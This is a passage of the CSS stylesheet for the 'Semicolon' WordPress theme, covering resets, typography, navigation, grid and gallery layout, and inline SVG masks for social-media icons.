Semicolon is based on Underscores http://underscores.me/, (C) 2012-2013 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/
/* =Reset
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe,
h1,
h2,
h3,
.site-title,
.grid .page-title,
.grid article .entry-title,
.js.grid article.semicolon-featured .entry-title,
.related-content .related-content-title,
.related-content article .entry-title,
.single .author h3,
.widget-area .widget-title,
.comments-title,
.comment-meta .comment-author,
#respond #reply-title, h2, h3, .site-title, .grid .page-title, .grid article .entry-title, .js.grid article.semicolon-featured .entry-title, .related-content .related-content-title, .related-content article .entry-title, .single .author h3, .widget-area .widget-title, .comments-title, .comment-meta .comment-author, #respond #reply-title, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline; }

html {
  font-size: 62.5%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
  overflow-y: scroll;
  /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */ }

*,
*:before,
*:after {
  /* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
  -webkit-box-sizing: border-box;
  /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see http://caniuse.com/#search=box-sizing */
  -moz-box-sizing: border-box;
  /* Still needed for Firefox 28; see http://caniuse.com/#search=box-sizing */
  box-sizing: border-box; }

body {
  background: #fff; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block; }

ol, ul {
  list-style: none; }

table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: separate;
  border-spacing: 0; }

caption, th, td {
  font-weight: normal;
  text-align: left; }

blockquote:before, blockquote:after,
q:before, q:after {
  content: ""; }

blockquote, q {
  quotes: "" ""; }

a:focus {
  outline: thin dotted; }

a:hover,
a:active {
  outline: 0; }

a img {
  border: 0; }

/* =Global
----------------------------------------------- */
body,
button,
input,
select,
textarea {
  color: #404040;
  font-family: sans-serif;
  font-size: 16px;
  font-size: 1.6rem;
  line-height: 1.5; }

/* Headings */
h1, h2, h3, .site-title, .grid .page-title, .grid article .entry-title, .js.grid article.semicolon-featured .entry-title, .related-content .related-content-title, .related-content article .entry-title, .single .author h3, .widget-area .widget-title, .comments-title, .comment-meta .comment-author, #respond #reply-title, h2, h3, .site-title, .grid .page-title, .grid article .entry-title, .js.grid article.semicolon-featured .entry-title, .related-content .related-content-title, .related-content article .entry-title, .single .author h3, .widget-area .widget-title, .comments-title, .comment-meta .comment-author, #respond #reply-title, h3, h4, h5, h6 {
  clear: both; }

/*hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}*/
/* Text elements */
p {
  margin-bottom: 1.5em; }

ul, ol {
  margin: 0 0 1.5em 3em; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em; }

dt {
  font-weight: bold; }

dd {
  margin: 0 1.5em 1.5em; }

b, strong {
  font-weight: bold; }

dfn, cite, em, i {
  font-style: italic; }

blockquote {
  margin: 0 1.5em; }

address {
  margin: 0 0 1.5em; }

pre {
  /* background: #eee; */
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 1.5rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em; }

code, kbd, tt, var {
  font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; }

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help; }

mark, ins {
  background: #fff9c0;
  text-decoration: none; }

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  bottom: 1ex; }

sub {
  top: .5ex; }

small {
  font-size: 75%; }

big {
  font-size: 125%; }

figure {
  margin: 0; }

table {
  margin: 0 0 1.5em;
  width: 100%; }

th {
  font-weight: bold; }

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */ }

button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
  *vertical-align: middle;
  /* Improves appearance and consistency in all browsers */ }

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  /*border: 1px solid #ccc;
  border-color: #ccc #ccc #bbb #ccc;
  border-radius: 3px;
  background: #e6e6e6;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
  color: rgba(0, 0, 0, .8);
  cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
  /*-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
  /*font-size: 12px;
  font-size: 1.2rem;
  line-height: 1;
  padding: .6em 1em .4em;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);*/ }

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  /*border-color: #ccc #bbb #aaa #bbb;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);*/ }

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  /*border-color: #aaa #bbb #bbb #bbb;
  box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);*/ }

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */ }

input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */
  -webkit-box-sizing: content-box;
  /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
  -moz-box-sizing: content-box;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  /*color: #666;
  border: 1px solid #ccc;
  border-radius: 3px;*/ }

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  /*color: #111;*/ }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 3px; }

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  padding-left: 3px;
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 98%; }

/* Links */
a {
  color: royalblue; }

a:visited {
  color: purple; }

a:hover,
a:focus,
a:active {
  color: midnightblue; }

/* Alignment */
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto; }

/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important; }

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */ }

/* Clearing */
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: '';
  display: table; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/* =Menu
----------------------------------------------- */
.main-navigation {
  clear: both;
  display: block;
  float: left;
  width: 100%; }

.main-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0; }

.main-navigation li {
  float: left;
  position: relative; }

.main-navigation a {
  display: block;
  text-decoration: none; }

.main-navigation ul ul {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  display: none;
  float: left;
  left: 0;
  position: absolute;
  top: 1.5em;
  z-index: 99999; }

.main-navigation ul ul ul {
  left: 100%;
  top: 0; }

.main-navigation ul ul a {
  width: 200px; }

.main-navigation ul li:hover > ul {
  display: block; }

/* Small menu */
.menu-toggle {
  cursor: pointer;
  display: none; }

/* =Content
----------------------------------------------- */
.hentry {
  /*margin: 0 0 1.5em;*/ }

.byline,
.updated {
  display: none; }

.single .byline,
.group-blog .byline {
  display: inline; }

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0; }

.page-links {
  clear: both;
  margin: 0 0 1.5em; }

/* =Asides
----------------------------------------------- */
/*.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}*/
/* =Media
----------------------------------------------- */
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

.wp-caption {
  /*border: 1px solid #ccc;
  margin-bottom: 1.5em;
  max-width: 100%;*/ }

.wp-caption img[class*="wp-image-"] {
  /*display: block;
  margin: 1.2% auto 0;
  max-width: 98%;*/ }

.wp-caption-text {
  /*text-align: center;*/ }

.wp-caption .wp-caption-text {
  /*margin: 0.8075em 0;*/ }

.site-main .gallery {
  /*margin-bottom: 1.5em;*/ }

.site-main .gallery a img {
  /*border: none;
  height: auto;
  max-width: 90%;*/ }

.site-main .gallery dd {
  /*margin: 0;*/ }

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%; }

/* =Navigation
----------------------------------------------- */
.site-main [class*="navigation"] {
  margin: 0 0 1.5em;
  /*overflow: hidden;*/ }

[class*="navigation"] .nav-previous {
  float: left;
  width: 50%; }

[class*="navigation"] .nav-next {
  float: right;
  text-align: right;
  width: 50%; }

/* =Comments
----------------------------------------------- */
.comment-content a {
  word-wrap: break-word; }

/* =Widgets
----------------------------------------------- */
.widget {
  /*margin: 0 0 1.5em;*/ }

/* Make sure select elements fit in widgets */
.widget select {
  max-width: 100%; }

/* Search widget */
.widget_search .search-submit {
  display: none; }

/* =Infinite Scroll
----------------------------------------------- */
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block; }

body {
  background: white;
  font-family: "Open Sans", Arial, sans-serif;
  font-size: 16px;
  line-height: 24px;
  font-weight: 400;
  color: #444; }

h1, h2, h3, .site-title, .grid .page-title, .grid article .entry-title, .js.grid article.semicolon-featured .entry-title, .related-content .related-content-title, .related-content article .entry-title, .single .author h3, .widget-area .widget-title, .comments-title, .comment-meta .comment-author, #respond #reply-title {
  font-size: 52px;
  line-height: 72px;
  font-family: "PT Serif", Georgia, "Times New Roman", serif;
  font-weight: 300;
  margin-top: 24px;
  padding-top: 24px;
  margin-bottom: 24px; }

h2, h3, .site-title, .grid .page-title, .grid article .entry-title, .js.grid article.semicolon-featured .entry-title, .related-content .related-content-title, .related-content article .entry-title, .single .author h3, .widget-area .widget-title, .comments-title, .comment-meta .comment-author, #respond #reply-title {
  font-size: 28px;
  line-height: 48px; }

h3 {
  font-family: "Open Sans", Arial, sans-serif;
  font-weight: 700;
  font-size: 18px;
  line-height: 24px;
  /* font size: 16px; */ }

a, a:visited, a:link {
  text-decoration: underline; }

#page {
  width: 1140px;
  margin: 0 auto;
  /* background: #ccc; */ }

.site-header {
  margin-top: 60px; }

.site-title {
  font-size: 36px;
  margin: 0;
  padding: 0; }

.site-title a {
  text-decoration: none; }

.site-description {
  font-family: "Open Sans", Arial, sans-serif;
  font-size: 14px;
  line-height: 24px;
  margin: 0;
  padding: 0;
  font-weight: 400; }

.main-navigation {
  margin-top: 48px;
  margin-bottom: 48px;
  border-top: solid 1px;
  position: relative;
  /* Temporarily disable submenus */ }
  .main-navigation a {
    text-decoration: none;
    margin-top: -1px;
    padding: 0px 20px;
    border-top: solid 4px transparent;
    height: 48px;
    font-size: 16px;
    line-height: 40px; }
  .main-navigation .sub-menu {
    display: none !important; }
  .main-navigation .menu-toggle {
    display: none; }

ul.semicolon-social {
  padding: 0;
  list-style: none;
  float: right;
  margin-right: 12px;
  color: transparent;
  /* SVGs */ }
  ul.semicolon-social li a {
    padding-left: 8px;
    padding-right: 8px;
    line-height: 1; }
  ul.semicolon-social li:hover {
    background: none; }
  ul.semicolon-social a span {
    position: absolute;
    top: -9999px;
    left: -9999px; }
  ul.semicolon-social li a::before {
    font: normal 20px/40px 'Genericons';
    content: '\f408'; }
  ul.semicolon-social li a[href*="codepen.io"]::before {
    content: '\f216'; }
  ul.semicolon-social li a[href*="digg.com"]::before {
    content: '\f221'; }
  ul.semicolon-social li a[href*="dribbble.com"]::before {
    content: '\f201'; }
  ul.semicolon-social li a[href*="facebook.com"]::before {
    content: '\f203'; }
  ul.semicolon-social li a[href*="flickr.com"]::before {
    content: '\f211'; }
  ul.semicolon-social li a[href*="plus.google.com"]::before {
    content: '\f206'; }
  ul.semicolon-social li a[href*="github.com"]::before {
    content: '\f200'; }
  ul.semicolon-social li a[href*="instagram.com"]::before {
    content: '\f215'; }
  ul.semicolon-social li a[href*="linkedin.com"]::before {
    content: '\f208'; }
  ul.semicolon-social li a[href*="pinterest.com"]::before {
    content: '\f210'; }
  ul.semicolon-social li a[href*="polldaddy.com"]::before {
    content: '\f217'; }
  ul.semicolon-social li a[href*="getpocket.com"]::before {
    content: '\f224'; }
  ul.semicolon-social li a[href*="reddit.com"]::before {
    content: '\f222'; }
  ul.semicolon-social li a[href*="skype.com"]::before,
  ul.semicolon-social li a[href*="skype:"]::before {
    content: '\f220'; }
  ul.semicolon-social li a[href*="stumbleupon.com"]::before {
    content: '\f223'; }
  ul.semicolon-social li a[href*="tumblr.com"]::before {
    content: '\f214'; }
  ul.semicolon-social li a[href*="twitter.com"]::before {
    content: '\f202'; }
  ul.semicolon-social li a[href*="vimeo.com"]::before {
    content: '\f212'; }
  ul.semicolon-social li a[href*="wordpress.org"]::before,
  ul.semicolon-social li a[href*="wordpress.com"]::before {
    content: '\f205'; }
  ul.semicolon-social li a[href*="youtube.com"]::before {
    content: '\f213'; }
  ul.semicolon-social li a[href$="/feed/"]::before,
  ul.semicolon-social li a[href$="/feed"]::before,
  ul.semicolon-social li a[href$="?feed=rss2"]::before {
    content: '\f413'; }
  ul.semicolon-social li a[href*="telegram.me"]::before,
  ul.semicolon-social li a[href*="vk.com"]::before,
  ul.semicolon-social li a[href*="stackoverflow.com"]::before,
  ul.semicolon-social li a[href*="stackexchange.com"]::before,
  ul.semicolon-social li a[href*="whatsapp.com"]::before,
  ul.semicolon-social li a[href*="whatsapp:"]::before {
    background-color: green;
    display: inline-block;
    color: transparent; }
  ul.semicolon-social li a[href*="telegram.me"]::before {
    -webkit-mask: url('data:image/svg+xml;utf8,<svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1764 11q33 24 27 64l-256 1536q-5 29-32 45-14 8-31 8-11 0-24-5l-453-185-242 295q-18 23-49 23-13 0-22-4-19-7-30.5-23.5t-11.5-36.5v-349l864-1059-1069 925-395-162q-37-14-40-55-2-40 32-59l1664-960q15-9 32-9 20 0 36 11z"/></svg>') no-repeat 50% 50%;
    -webkit-mask-size: 16px 16px;
    width: 16px;
    height: 16px;
    margin-top: 11px; }
  ul.semicolon-social li a[href*="vk.com"]::before {
    -webkit-mask: url('data:image/svg+xml;utf8,<svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1853 520q23 64-150 294-24 32-65 85-78 100-90 131-17 41 14 81 17 21 81 82h1l1 1 1 1 2 2q141 131 191 221 3 5 6.5 12.5t7 26.5-.5 34-25 27.5-59 12.5l-256 4q-24 5-56-5t-52-22l-20-12q-30-21-70-64t-68.5-77.5-61-58-56.5-15.5q-3 1-8 3.5t-17 14.5-21.5 29.5-17 52-6.5 77.5q0 15-3.5 27.5t-7.5 18.5l-4 5q-18 19-53 22h-115q-71 4-146-16.5t-131.5-53-103-66-70.5-57.5l-25-24q-10-10-27.5-30t-71.5-91-106-151-122.5-211-130.5-272q-6-16-6-27t3-16l4-6q15-19 57-19l274-2q12 2 23 6.5t16 8.5l5 3q16 11 24 32 20 50 46 103.5t41 81.5l16 29q29 60 56 104t48.5 68.5 41.5 38.5 34 14 27-5q2-1 5-5t12-22 13.5-47 9.5-81 0-125q-2-40-9-73t-14-46l-6-12q-25-34-85-43-13-2 5-24 17-19 38-30 53-26 239-24 82 1 135 13 20 5 33.5 13.5t20.5 24 10.5 32 3.5 45.5-1 55-2.5 70.5-1.5 82.5q0 11-1 42t-.5 48 3.5 40.5 11.5 39 22.5 24.5q8 2 17 4t26-11 38-34.5 52-67 68-107.5q60-104 107-225 4-10 10-17.5t11-10.5l4-3 5-2.5 13-3 20-.5 288-2q39-5 64 2.5t31 16.5z"/></svg>') no-repeat 50% 50%;
    -webkit-mask-size: 18px 18px;
    width: 18px;
    height: 18px;
    margin-top: 9px; }
  ul.semicolon-social li a[href*="stackoverflow.com"]::before {
    -webkit-mask: url('data:image/svg+xml;utf8,<svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1417 1632h-1118v-480h-160v640h1438v-640h-160v480zm-942-524l33-157 783 165-33 156zm103-374l67-146 725 339-67 145zm201-356l102-123 614 513-102 123zm397-378l477 641-128 96-477-641zm-718 1471v-159h800v159h-800z"/></svg>') no-repeat 50% 50%;
    -webkit-mask-size: 16px 16px;
    width: 16px;
    height: 16px;
    margin-top: 11px; }
  ul.semicolon-social li a[href*="stackexchange.com"]::before {
    -webkit-mask: url('data:image/svg+xml;utf8,<svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1515 1253v66q0 85-57.5 144.5t-138.5 59.5h-57l-260 269v-269h-529q-81 0-138.5-59.5t-57.5-144.5v-66h1238zm0-326v255h-1238v-255h1238zm0-328v255h-1238v-255h1238zm0-140v67h-1238v-67q0-84 57.5-143.5t138.5-59.5h846q81 0 138.5 59.5t57.5 143.5z"/></svg>') no-repeat 50% 50%;
    -webkit-mask-size: 16px 16px;
    width: 16px;
    height: 16px;
    margin-top: 11px; }
  ul.semicolon-social li a[href*="whatsapp.com"]::before,
  ul.semicolon-social li a[href*="whatsapp:"]::before {
    -webkit-mask: url('data:image/svg+xml;utf8,<svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1113 974q13 0 97.5 44t89.5 53q2 5 2 15 0 33-17 76-16 39-71 65.5t-102 26.5q-57 0-190-62-98-45-170-118t-148-185q-72-107-71-194v-8q3-91 74-158 24-22 52-22 6 0 18 1.5t19 1.5q19 0 26.5 6.5t15.5 27.5q8 20 33 88t25 75q0 21-34.5 57.5t-34.5 46.5q0 7 5 15 34 73 102 137 56 53 151 101 12 7 22 7 15 0 54-48.5t52-48.5zm-203 530q127 0 243.5-50t200.5-134 134-200.5 50-243.5-50-243.5-134-200.5-200.5-134-243.5-50-243.5 50-200.5 134-134 200.5-50 243.5q0 203 120 368l-79 233 242-77q158 104 345 104zm0-1382q153 0 292.5 60t240.5 161 161 240.5 60 292.5-60 292.5-161 240.5-240.5 161-292.5 60q-195 0-365-94l-417 134 136-405q-108-178-108-389 0-153 60-292.5t161-240.5 240.5-161 292.5-60z"/></svg>') no-repeat 50% 50%;
    -webkit-mask-size: 16px 16px;
    width: 16px;
    height: 16px;
    margin-top: 11px; }

.page-description {
  margin: 0 0 48px 0;
  padding: 12px 24px; }
  .page-description p {
    margin-bottom: 0;
    margin-top: 24px; }

.entry-title,
.page-title {
  margin-top: 0;
  padding-top: 0;
  margin-bottom: 24px;
  overflow: hidden; }

.archive .semicolon-breadcrumbs {
  margin-bottom: 12px; }

hr {
  border-top: solid 1px #ccc;
  border: 0;
  height: 24px;
  margin-top: 0;
  margin-bottom: 0;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box; }

.grid .page-title {
  margin-top: 0;
  padding-top: 0;
  margin-bottom: 0;
  font-size: 18px;
  line-height: 36px; }

.grid article {
  float: left;
  width: 150px;
  margin-bottom: 48px;
  margin-right: 60px; }
  .grid article .post-thumbnail {
    display: block;
    float: left;
    clear: both;
    margin-bottom: 6px;
    width: 150px;
    height: 150px;
    text-align: center;
    overflow: hidden; }
    .grid article .post-thumbnail span {
      display: block;
      width: 1000px;
      margin-left: -425px;
      height: 100%; }
    .grid article .post-thumbnail img {
      height: 100%;
      width: auto;
      max-width: none;
      display: inline-block; }
  .grid article .entry-title {
    width: 180px;
    margin-top: 0;
    padding-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    line-height: 24px; }
    .grid article .entry-title a {
      text-decoration: none;
      margin-bottom: 12px;
      display: block; }
  .grid article .entry-header {
    position: relative; }
  .grid article.semicolon-last {
    margin-right: 0; }
  .grid article .entry-meta, .grid article .semicolon-breadcrumbs, .grid article .entry-content .wp-caption-text, .entry-content .grid article .wp-caption-text, .grid article .comment-meta .comment-metadata, .comment-meta .grid article .comment-metadata, .grid article .site-footer {
    float: left; }
    .grid article .entry-meta .entry-date, .grid article .semicolon-breadcrumbs .entry-date, .grid article .entry-content .wp-caption-text .entry-date, .entry-content .grid article .wp-caption-text .entry-date, .grid article .comment-meta .comment-metadata .entry-date, .comment-meta .grid article .comment-metadata .entry-date, .grid article .site-footer .entry-date {
      float: left; }

/* Featured images are featured in JS-mode only */
.js.grid article.semicolon-featured {
  float: left;
  width: 150px;
  margin-bottom: 48px;
  margin-right: 60px;
  width: 360px; }
  .js.grid article.semicolon-featured .post-thumbnail {
    display: block;
    float: left;
    clear: both;
    margin-bottom: 6px;
    width: 150px;
    height: 150px;
    text-align: center;
    overflow: hidden; }
    .js.grid article.semicolon-featured .post-thumbnail span {
      display: block;
      width: 1000px;
      margin-left: -425px;
      height: 100%; }
    .js.grid article.semicolon-featured .post-thumbnail img {
      height: 100%;
      width: auto;
      max-width: none;
      display: inline-block; }
  .js.grid article.semicolon-featured .entry-title {
    width: 180px;
    margin-top: 0;
    padding-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    line-height: 24px; }
    .js.grid article.semicolon-featured .entry-title a {
      text-decoration: none;
      margin-bottom: 12px;
      display: block; }
  .js.grid article.semicolon-featured .entry-header {
    position: relative; }
  .js.grid article.semicolon-featured.semicolon-last {
    margin-right: 0; }
  .js.grid article.semicolon-featured .entry-meta, .js.grid article.semicolon-featured .semicolon-breadcrumbs, .js.grid article.semicolon-featured .entry-content .wp-caption-text, .entry-content .js.grid article.semicolon-featured .wp-caption-text, .js.grid article.semicolon-featured .comment-meta .comment-metadata, .comment-meta .js.grid article.semicolon-featured .comment-metadata, .js.grid article.semicolon-featured .site-footer {
    float: left; }
    .js.grid article.semicolon-featured .entry-meta .entry-date, .js.grid article.semicolon-featured .semicolon-breadcrumbs .entry-date, .js.grid article.semicolon-featured .entry-content .wp-caption-text .entry-date, .entry-content .js.grid article.semicolon-featured .wp-caption-text .entry-date, .js.grid article.semicolon-featured .comment-meta .comment-metadata .entry-date, .comment-meta .js.grid article.semicolon-featured .comment-metadata .entry-date, .js.grid article.semicolon-featured .site-footer .entry-date {
      float: left; }
  .js.grid article.semicolon-featured .post-thumbnail {
    width: 360px;
    height: 210px; }
    .js.grid article.semicolon-featured .post-thumbnail span {
      margin-left: -320px; }
  .js.grid article.semicolon-featured .entry-title {
    width: 390px;
    font-size: 24px;
    line-height: 36px; }

body.no-js {
  /* There's an h3 before the first article in related content, hence +1 */ }
  body.no-js.grid article:nth-child(4n+0),
  body.no-js .related-content article:nth-child(4n+1) {
    margin-right: 0; }
  body.no-js.grid article:nth-child(4n+0) + article,
  body.no-js .related-content article:nth-child(4n+1) + article {
    clear: left; }

.entry-content {
  margin: 0; }
  .entry-content iframe,
  .entry-content embed {
    margin-top: 24px;
    margin-bottom: 24px; }
  .entry-content img.size-full,
  .entry-content img.size-large {
    margin-top: 36px;
    margin-bottom: 36px;
    display: block; }
  .entry-content img.alignnone,
  .entry-content .wp-caption.alignnone img {
    display: block; }
  .entry-content img.alignright,
  .entry-content img.alignleft,
  .entry-content .wp-caption.alignleft img,
  .entry-content .wp-caption.alignright img {
    margin-top: 0; }
  .entry-content .wp-caption img.size-full,
  .entry-content .wp-caption img.size-large {
    margin-bottom: 0; }
  .entry-content .wp-caption {
    margin-bottom: 24px;
    max-width: 100%; }
  .entry-content .wp-caption-text {
    margin-top: 12px;
    margin-bottom: 12px;
    display: block; }

table td, table th {
  padding: 8px 8px; }
table thead th {
  border-bottom: solid 3px; }
table tbody th, table td {
  border-bottom: solid 1px; }

.post-password-form input[type="submit"] {
  margin-top: 12px; }

.gallery {
  margin-left: -60px;
  margin-top: 24px;
  padding-top: 0px;
  margin-bottom: 0px;
  float: left; }
  .gallery .gallery-item {
    width: 220px;
    float: left;
    margin-left: 60px;
    min-height: 288px; }
    .gallery .gallery-item .gallery-icon,
    .gallery .gallery-item .gallery-icon a, .gallery .gallery-item img, .gallery .gallery-item .gallery-caption {
      float: left; }
  .gallery .gallery-caption {
    margin-top: 8px;
    margin-bottom: 24px;
    width: 100%; }
  .gallery.gallery-columns-1 .gallery-item {
    clear: left;
    width: 100%;
    min-height: 0;
    margin-bottom: 24px; }
  .gallery.gallery-columns-2 .gallery-item {
    width: 360px;
    min-height: 420px; }
    .gallery.gallery-columns-2 .gallery-item:nth-child(2n+1) {
      clear: left; }
    .gallery.gallery-columns-2 .gallery-item .gallery-caption {
      margin-top: 12px; }
  .gallery.gallery-columns-3 .gallery-item {
    width: 220px;
    min-height: 288px; }
    .gallery.gallery-columns-3 .gallery-item:nth-child(3n+1) {
      clear: left; }
  .gallery.gallery-columns-4 .gallery-item {
    width: 150px;
    min-height: 216px; }
    .gallery.gallery-columns-4 .gallery-item:nth-child(4n+1) {
      clear: left; }
    .gallery.gallery-columns-4 .gallery-item .gallery-caption {
      margin-top: 6px; }

blockquote:before {
  content: '\201C';
  display: block;
  position: absolute;
  margin-left: -40px;
  margin-top: 26px;
  font-family: "PT Serif", Georgia, "Times New Roman", serif;
  font-size: 64px;
  line-height: 16px; }

.related-content {
  float: left;
  width: 100%; }
  .related-content .related-content-title {
    font-size: 18px;
    padding-top: 0; }
  .related-content article {
    float: left;
    width: 150px;
    margin-bottom: 48px;
    margin-right: 60px; }
    .related-content article .post-thumbnail {
      display: block;
      float: left;
      clear: both;
      margin-bottom: 6px;
      width: 150px;
      height: 150px;
      text-align: center;
      overflow: hidden; }
      .related-content article .post-thumbnail span {
        display: block;
        width: 1000px;
        margin-left: -425px;
        height: 100%; }
      .related-content article .post-thumbnail img {
        height: 100%;
        width: auto;
        max-width: none;
        display: inline-block; }
    .related-content article .entry-title {
      width: 180px;
      margin-top: 0;
      padding-top: 0;
      margin-bottom: 0;
      font-size: 16px;
      line-height: 24px; }
      .related-content article .entry-title a {
        text-decoration: none;
        margin-bottom: 12px;
        display: block; }
    .related-content article .entry-header {
      position: relative; }
    .related-content article.semicolon-last {
      margin-right: 0; }
    .related-content article .entry-meta, .related-content article .semicolon-breadcrumbs, .related-content article .entry-content .wp-caption-text, .entry-content .related-content article .wp-caption-text, .related-content article .comment-meta .comment-metadata, .comment-meta .related-content article .comment-metadata, .related-content article .site-footer {
      float: left; }
      .related-content article .entry-meta .entry-date, .related-content article .semicolon-breadcrumbs .entry-date, .related-content article .entry-content .wp-caption-text .entry-date, .entry-content .related-content article .wp-caption-text .entry-date, .related-content article .comment-meta .comment-metadata .entry-date, .comment-meta .related-content article .comment-metadata .entry-date, .related-content article .site-footer .entry-date {
        float: left; }

.entry-meta, .semicolon-breadcrumbs, .entry-content .wp-caption-text, .comment-meta .comment-metadata, .site-footer {
  font-size: 13px;
  line-height: 24px; }
  .entry-meta a, .semicolon-breadcrumbs a, .entry-content .wp-caption-text a, .comment-meta .comment-metadata a, .site-footer a {
    text-decoration: none; }

.single .author {
  margin-bottom: 24px;
  float: left;
  width: 100%;
  clear: both; }
  .single .author h3 {
    font-size: 18px;
    padding-top: 0;
    margin-top: 0;
